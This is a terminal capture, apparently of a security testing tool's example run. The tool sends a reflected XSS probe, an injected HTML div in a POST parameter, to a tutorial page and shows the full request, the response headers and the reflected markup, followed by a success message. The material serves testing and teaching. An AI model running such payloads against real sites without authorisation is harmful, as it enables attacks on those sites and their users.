 zsh
» ~  $ explo examples/XSS_steve.fi.yaml -v
Loading examples/XSS_steve.fi.yaml
Block exploit: Exploit the 'text' parameter on simple.cgi to output unescaped html.
HTTP Response: 200 (142 bytes)
POST https://steve.fi/Security/XSS/Tutorial/simple.cgi HTTP/1.1
User-Agent: Mozilla/5.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 42
text=%3Cdiv+id%3Dexplo%3Eexplo%3C%2Fdiv%3E
HTTP/1.1 200 OK
Date: Thu, 29 Sep 2016 10:38:23 GMT
Server: lighttpd/(steve)
Content-Security-Policy: default-src https: 'unsafe-eval' 'unsafe-inline'
X-Xss-Protection: 1; mode=block, 0
X-Content-Type-Options: nosniff
Strict-Transport-Security: max-age=31536000
Content-type: text/html
Vary: Accept-Encoding
X-Frame-Options: sameorigin
Transfer-Encoding: chunked
<pre>
<div id=explo>explo</div></pre>
<hr />
[ <a href="simple.html">Return to simple page</a> |
 <a href="index.html">Return to index</a> ]
==> Found in BODY: '<div id=explo>explo</div>'
==> Success.
» ~  $